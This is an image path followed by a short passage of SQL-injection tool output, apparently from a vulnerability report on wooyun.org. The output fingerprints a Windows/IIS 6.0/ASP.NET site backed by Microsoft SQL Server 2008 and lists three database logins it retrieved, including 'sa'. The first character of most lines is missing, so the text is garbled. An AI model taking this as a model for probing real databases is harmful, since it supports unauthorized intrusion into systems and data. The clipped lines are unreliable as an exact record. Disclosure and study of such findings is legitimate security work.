 eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP
ack-end DBMS: Microsoft SQL Server 2008
17:13:36] [INFO] fetching database users
17:13:36] [INFO] the SQL query used returns 3 entries
17:13:37] [INFO] retrieved: ##MS_PolicyEventProcessingLogin##
17:13:37] [INFO] retrieved: ##MS_PolicyTsqlExecutionLogin##
17:13:37] [INFO] retrieved: sa
atabase management system users [3]:
*] ##MS_PolicyEventProcessingLogin##
*] ##MS_PolicyTsqlExecutionLogin##
*] sa
www.wooyun.org